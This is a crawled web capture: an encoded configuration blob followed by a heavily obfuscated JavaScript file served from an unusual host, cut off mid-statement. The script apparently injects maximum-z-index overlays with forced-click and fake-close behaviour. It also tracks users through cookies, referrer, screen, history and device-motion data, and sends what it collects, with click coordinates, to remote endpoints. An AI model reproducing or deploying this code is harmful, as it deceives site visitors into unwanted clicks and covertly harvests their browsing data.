{"key":"[\"6f\"g1s0n=\"dfXY5F6LY5MdfM6f\"gsn}s=\"JF6^Y\"g}1KQ{{noQ}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}0\\\/}@}Q0@}{@nomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/uQ{drKYT4mf(pYf@m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/9xo+46NEzA^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPfF_mD(hCsn}mX6Jg{{0}\\\/FpmhF^qj(hd22Yq8{w|W00t-BxU}vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://317305mg.bg4f8d.com:8003/sc/7305?n=suzlhwdm
body_size: 44918
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"g\"1s0n\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/eV+o^mf(pYf@m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/h&xzskx4hzmf(pYf@m(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"gn00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7